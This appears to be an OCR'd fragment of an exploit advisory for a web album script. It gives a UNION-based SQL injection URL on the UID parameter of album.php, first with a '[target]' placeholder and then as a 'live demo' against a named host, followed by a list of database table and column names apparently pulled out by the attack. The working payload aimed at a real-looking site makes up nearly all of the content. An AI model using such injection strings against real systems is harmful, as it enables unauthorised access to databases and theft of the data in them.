
www.[target].com/Script/album.php?
UID=-58+UNION+SELECT+1,2,version(),4,5,6,7,8
-

L!VE DEMO: :

http://www.alstrahost.com/vs/album.php?
UID=-58+UNION+SELECT+1,2,version(),4,5,6,7,8
-

________________________

table_name : column_name

 adv:adv_status

 adv:adv_text

 adv:adv_name

 adv:adv_id
